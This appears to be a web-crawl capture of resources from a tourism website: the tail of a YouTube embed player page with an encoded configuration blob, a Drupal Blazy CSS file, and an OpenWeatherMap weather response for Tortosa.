ZWDKU0yXAYnlKReAuDHQv3qhzEvimz1hcm+1mcpriJfL54LAW1NYFxymzJ7nVqi9EvDvnBJBArBPXp2DSlvIsogSlMLibF66+piDoNeApZ\/ONtq+4yuj0vvP0\/SJIWz5cCWu2pMzRAeF8AXIr7TnDev0raCYtGjSho8Rl+9JvEOcCcAKOtsUZ+6I6SHDc4L9g7LR3Lb6B2K9YY9q0cnNd0K8aUNtz7MMMUQLyChzo+OH6aVyx9JI6N+gFaRmDECC6B6rBjL4LiUEFwYUZTqo5l6s6NW1DE6raJ7+vGU\/5yE1lSQSBT\/V6wIXkw6oyG9lCosU12iEBhfsm6\/HY7\/yBzT3e6fHZ5r2\/vdh599j5g+CSbUiCkuuWbqwJNyHnaJYnlFvWuuSBle3jBTRSGlMyimgBLbCk7ZTBmIbkRf1uhwa1Jeim5eel8Zy8E\/sEZLe0+NoEgRlAPYGs1MoQ7oP+7F4NlpEx8XMOCfaTy4rKjCrYrYQKO7TU7rzEBI7Wk\/UMy8z8BMJMBKLsMD4hJEBc3cyoEeomBk+s\/X3FK\/EHMMzpJmkIIAHmNH+SRpuKRFsPK9QYC4zCPaj2aIBs5egAqMKJ3VBy\/Ha5\/uv6UtVW9F85LwJa8aGFjFyVwcW8m0eZAwbAsGIc7orfxNqoamM0BL\/ga+KqGUNovOw8tSB3TGRDh2hN6t3HIIASh7\/VFxm6jhv6AhDjK6jLRpEK4NDspp9Z0lp4Jy8RDrhxqpSGmS8McGLwAv1yqB\/GIsadAjK9OSkD3JVYn6uNXwWRO9QRbVQGRJXjj6q+T\/\/0tpGiIEPxH3UCRQm+rSTD8Udtiij9\/UdjJ\/Q53ysuiGrZUxqxUxwkQ0hrZMgyjz8vYQ\/jBHA7UE17aRGolol6RB30ZVcPXfIjqR+6EIfVXji5IHDVa8KVM0fSrjlE1j897atxTt1iuMLFpq+APlVuLt6dUHym9HGlqbH2HgEXmt+Rd53sdq6tzBslWEBBN3EU\/[base64]\/SGArpqpFxe8wHTBl03TUgHICCw2LW1FM08e6\/qhizBXMYCFCCCina15StiCs7hpiztDBymi6oFkhNqnLfulb+40wlMLETGODWSDt7q+FQH+G0dSMBE4FDmce2JppdFH9aZbEilMli8sZtBYwJgqyRbWcu5UPStKK85UZHdYGJ\/pH5nFMuDgRo20j\/49eapOHVkl2J5BIxDOxi2qP+uIeJMyH3s2xGiortNsTf7oakWS9i9OWMcFwZB8cKH8cJM0uH8pakw97kYDmdZBEDK2C7Ih\/Tq956igXgqf3GRwegrivdrOCKfcZvcgxeuoV0kCYu4FnqGfjTsYBy9fLEBxJ\/\/AdSWZO0DyizoVUD1dvpgH4wrCbPD5vHvZz2aqN8aQY3A43hsvEAD3bszE42jlaOa7+\/9dLVmLGhgWLwrtiHSIS3HJl0GKuxanNOfN1srL1hilaDh3yB4TUgO6wwQ\/9ZQ\/kzZzlC+qPuwnE49l\/0L2evd9vIqjjWRnyMix+2v9V9z82nsQw2h8Yvt6YHGawynP+uVHUaWuPT4zMFbCZd\/HJ7V+K45OscPF6FxMNptloGlorxd3lcv8HHZBxKVs8gVQdqpmvzXovFgWI7ew5IneBl1DOyFZhzIN66AlEi5HMH8IWP8uLdi1mJhM9D253vD4Qkskesorjj3z3hAGsGjUX\/FGUcgBArCAio9jnNTaAAOBusT6hoGkcPP8+MNQfAPV+OCLl09iOTYlxZpjlzvansdYhihKJcC4c98AUjVi6eHieZ6rD+8ipEPxsY8GiWS7hBwjyC6xrQyS9NNTYvkzTcGBmBMg3\/cvwW7XuDBI6YsqGEc\/DJta\/oHuZp3pJr4\/cHuDYF\/l8SaN3p7Qz9+1YfMM7KQoju8fPWVYhReKw\/vGDGJKJsi00cuiJo18Rk0LVGngFKfkALCqT+rUkwD1ek+GtE+OK\/WJSxvF5CzY7pWshlRmVccUl09Hab8DBwcT00SVCc3r08LzPdGvDRUQVROE2JNv6cmc5YttLNH4JnBSz6PJRhHm8LY+2XzpCAtMl\/\/vvWK7U6GUH59G8o1lQlqt+eit+9IElapjohGBlH3Cj2V0kaJQO5LFqPgdR8T0qlINQRr6+5O6DrD8V0bgC+pWCCtlIeMtGLH2NxTikF1SK2hhYvyE+bKF4vYDF34IJOZbrd9qdLmhdtFqnJG7pmvAbPAYVa\/IpO2aSAzLJj913Uad1NbacHuzlOBfnm4ZW+tW2C2lAcpdjpaMNLjXgCQfwgQM08JwqYJkT2VfU\/O9M7ABhqfoCPIi1IoClsHGqAz7WJJcv7G1zenTA4\/sts+n+lyqtLaB1RyIGSzMNU\/dEIp1FaNqryPsZVeoFE\/MGI4cU4xNJ0jUXxryZUEgaQ+X6JWW\/osF80CBH1NL6fP\/BOYCOFIQegCLhwehtfhaaeDHcCvhPsRVYWkjaXqeItepGmsnM8OYt0Q8cms+b3jgpjv+WzBnAaoaQHwJznrlv9864mypbRPZmkItw+yMKIPe2mRoR8D69NPJUl5JmcWpa6O8PG1ykEBsVOOtRsTFlsOtegXAKu9T7WpAUtH5A+VJLY\/KUZszZ1z+IDM3FzbKKdGhZYNJwhEA\/gBjGp8XoS7H0dUtp0s7c0FHhISpcAfBhevXNmN+jjyzRT3+eAGQB\/6RFMNoHaZOaPeuwJ5OolQ76gcrGBzIN65kYxSFVALtIuGOmiypFEYm8e1bRFdEJR1QSoFkPwDZ\/eeI\/BV18O0+qU66LcmPJm\/gLCIWoARhtOAEm0WkSKBJ4JdETdSp9jVXKV03rFyRUDfUCkkhkM9yT+6\/omXVYZeK+5w\/[base64]\/nfnMMIDjW\/VEB63pOEyb7bz\/faYwrwILTQnvCk5pJMVc33KKfjtusRlCI0ySK+ViqCDf4NCCzbo8923CR74VbqDoG+2BbjAuZ9oeF\/GaX\/[base64]\/A\/4JpFpmDqN0gO2kk8GlfDmY92LKzITiPrIu4ER0lUUKbnKIaEFdQDXdp5kREAy8chslTAIQal2HGiXQhl9yywmCYFMm4kNNtuJNxYN2WcIR0OZtJaDOVwd\/Y02q\/9yws8u2+CYqff0u+tPAnqKSfK7y3jwL0pxQGUCIhMUEr1gZ00e+mN9NNie8fG6sVaPLlwhIz8fr\/ty4REDmSdrJ5rWx\/8+sU05n38U1C24+Y7btecJBclmK9SeouXOz5Q0aIloVvXxh0KwyJ3t9\/gWonJoZhokLwTAJCitqRrIA4JOafx77AdPOKpPK95Ogbq5v9K71od8U\/[base64]\/U0mKPETThGcbA8kkomS0BQk7r+Y1k+j\/1AMsGybC7IywDUSn6F9bHqpOs5Q387BVROsd+nBi6eaYxGKGPIUa6+\/KVKVvqGyBVPXvUBc+J99m1SZ8OyphuH8+J97DDXCVgWInsgzd521g9UX2QFLMJd9D+X0uMdrTqAOG7FEvmmCNMapzEjs\/U8C1IBzOtAhVE7kC19w5Thio4cR0TnMc8bFjnrtL\/081DC8eW6HfZnLkxWnji2XMhSADcf\/4FAiF7tw\/Z\/v3uBPDqB21WMasnso\/rldRDUn\/y+XHbkWfHAFTw+Mb0TKoHtQn2b7cbdEEpIBdw7746SBpn\/KtwSnl2KLKSw+dYOqaHAZZoKYcLOgNohrTCOL22PMwrglCj30Pn5vApEKCEWVcnc0hbY3NV6faztjHQNrbLFx8vP11qXWyEEq\/VuteviYK4pU6P57qCyUEiQFXx9NuQLbUOfPGcvwRNhbpZU3H1d23Yw1Run9C1MeVJViG6sgTmBBaHp8EI2MGY0lQGPP6CNuASk2pkXFzNK8\/dMi7DxNcPCjj2UJICRmmj\/A53IWjkF8gru1ZMH8gR2yfhbm\/fAnj6+\/EbIxpf1zb+8u1EwlPGiKx3b86g8dIScyfVYhukWkpp6TXs2tr37hyCqy8mxDCUDrPL9DIMH84NXLEFlk9e7\/tVD5vRIP5kFFhq\/LFOSzIqQIq1gjFws6B3GAjwZUtOlUeVHq63LcYrOlPus3XLP0FtWuXI2BqTA2CWWb+0iHcdWfmvC7wD5Sjw06GNN\/ZPAXfTpA4wFrmf+7Jk7qHOK2t6u\/Xk4sR\/8gfloNw\/5DbLs6DsmkPWv9VyieMAObFfkS1ccSA3fBBxnhqOucVQ9iuLI2YyjWOVxPyJdV01DX9xKEhvBuw3o61Tb2To2JOnREbYQgxtCW9keyamKm\/3aHCdt+NZ368fdi3o7SfX0YdhvTj8h84TdkuNTkRVvlie0L\/WTGEn5KAXo2DPstxIS\/DYypY4MdjPLtrxdq86cdHF38hlk1YdN1DsxiVmhz2Kh1+FISJMxQVLb95W2RyW\/QEfpu1HNyjQOXbWjzvuoQBPmtjxsV8H4h1FFj2qYqwyv9w0OGxZgz66YguCIshwEzp1QIwXEu+OMQXTixSCvZW6TQ9jMMqbm0YrOjqMNQF3dY20z7wZVbQoJyRbRaeEjlyBNAhx7UbiWhvrs1L26phM\/g6knctDDOxMqnxWk9NK5MGNQJRoZtLNnCXkUV2AXbhWyYU3qUXvv27btvjkeYrOYyK+\/hrqAY2Pc6XWq7qKex690SUZtOPTDg0nuxSIVnEXDpm4bsPSuOTIglt+u6wnATPokWsizuHARMDApgrMdYyEaj1TtJWpT5bGWA+\/UzGaNar4nKmi6ZUK2m9tXY0+KMBD59H1YK8LW11TXSDf772631WraN9FnDvxFF2itp2NrzYr6VILK6yvfIoYEIOY9hxdRwBrY3sSYn8FlAKcRk\/Y5QAze4yHvPul2dRYbB8zhrJVTJsoz4L74uiRzHfr6hyodEt1xHm4D8UJTY6JBhpGR56KHFwHcn8+MN3p20\/E9yj8v8x8gVTsqbkwyhryZD3\/O8LjapyWNgHLNqJbl26ORrCq5ufzDbfSggqyTxo+\/mDZnq1sSr5hswaJX\/zjAaTBceIGoSbWYfwUQ+NXd0G2jkYpqi0s6Yyznd7t8QA7HFb\/p7T8oxLg8zFrfNkhlVxcYlAbnbvhE+\/r2hZE05INkt8bFXq4x1DIh7Lp0k3X\/itj2TsA6LGt3XQ1z0ZF1KEFwNjlWnLdPPt27ncMWGEr2bTEG6npEvY8XOWQ9wA7sz3fTnbYRM\/7xU\/jLeKMboE+GBpKb74hAX9NFWSWCgknVcN5LkEAt+M6Mds4n7Umbh52DRpJuT2u3Qww\/nlaTBKQAlrPCpPdjtxo407nLfHm8i1UmfZuePXzE4Tskoajsitg3vbmr+JZTqgBiWpSr4drW\/YcR138nUn5JIkO2SnfayYq8XGt7egGVGeky7S8K9sJXVbxNX3jEDzOZ3JsU9FGrn6Ddyaw5RmmWAms9vnZ7Yr8rqguCyeKgZl34RXMsNsmEXfd8\/qYvseTHpTmGtsF6r1+hRJ0smIFxBKp6ZhX2EHjEqnxHIUPyRJPYPxAkbx8CE8HI+aQXY6bLXt3EMBREktPaC4Fa7iDESUjX0YLR6mBQ3fYpy7Nsp6w6Z9ZRwQEuGuCsRAjGDtmSN1yTkiH1sqCBIecQmSlS4imZ4OzrJnsQJ\/EK8CYTZ3M5DF0\/mqMPWuuwbVou2OdF9a2xxNf3AW7eTBAByR\/cEUSxQy62f++lwbpshHsTXCw+hhj0amNYumCmbdKRb1UZsyMz5s\/n6uV3VIZcLXiGjAFlBkhvrjsAV4es9LLAM5H4D42y+eCKLsMLA3xvN7J0E9rwtHTR7gYl6DDHX+2MB6cP5NUMOrq+iQNBHgq1O\/iXWnH5WXVvvDnrUqWGHfMZs6MX6oYHcXHwr0wYu1+FNXeMCaYdkOqZ\/ulCkObE9nM1c4pBt\/F9HwmmeNy60338WciDKVLhsBKwVUobva4yrKmPOBpx3fmeH0KVUj4BAGVnAkn3AFjh\/MWBg37YaQ83xmwIrypAyWPw+mK9KP12WK\/jqset2qEe4DnsYm1z+1tunx\/3FfV\/g6gxFiS8WAbgKAO94sATRbOGKYBaVpF7ACT5sIZ2PnbJyFWRCQ4CopTvd3vZhhmkCB6mqgCvMQiI3jnrh\/Ft0eVT8F4N3pNXVO0ncazpwImHKU8Cr399IyrATvizvvaTeXAA87MpMR4GbA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="6gic9ZATIO3L09tZx8UiqA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  97.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=gkIoxUVB8uo" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs
body_size: 774
content:
/**
 * @file
 * Provides integration with core filter module.
 *
 * This file contains fixes when Blazy put inside core Align/ Caption images
 * filter which may not suit your design needs, adjust it.
 */

.media-wrapper--blazy,
.media-wrapper--blazy * {
  box-sizing: border-box;
}

/** Without this, media--ratio will be collapsed. Adjust accordingly. */
.media-wrapper--blazy {
  max-width: 100%;
  min-width: 50%;
}

/** Blazy is placed after filter Align/ Caption will be collapsed. Adjust it. */
.caption .media-wrapper--blazy,
.align-left .media-wrapper--blazy,
.align-right .media-wrapper--blazy,
.align-center .media-wrapper--blazy {
  min-width: 320px;
}

.blazy--filter .media-wrapper--blazy {
  min-width: 0;
  overflow: hidden;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22402774304763545783_1768990588617&_=1768990588618
body_size: 560
content:
jQuery22402774304763545783_1768990588617({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"base":"stations","main":{"temp":13.72,"feels_like":12.87,"temp_min":12.65,"temp_max":13.72,"pressure":1010,"humidity":66,"sea_level":1010,"grnd_level":985},"visibility":10000,"wind":{"speed":2.33,"deg":208,"gust":4.19},"clouds":{"all":79},"dt":1768990592,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})